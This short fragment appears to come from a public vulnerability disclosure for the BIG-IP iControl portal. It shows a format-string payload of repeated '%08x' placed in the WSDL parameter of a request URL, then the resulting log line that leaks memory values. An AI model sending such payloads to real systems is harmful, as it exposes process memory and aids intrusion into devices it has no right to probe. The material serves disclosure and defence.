 Payload:
https://bigip.example.com/iControl/iControlPortal.cgi?WSDL=ASM.LoggingPro
file:%08x:%08x:%08x:%08x:%08x:%08x:%08x:%08x
Log Result:
Nov 29 08:41:47 bigip.example.org soap[4335]: query:
WSDL=ASM.LoggingProfile:0000004c:0000004c:08cb31bc:08cba210:08c
c4954:01000000:ffeaa378:f5aa8000
Public Vulnerability
 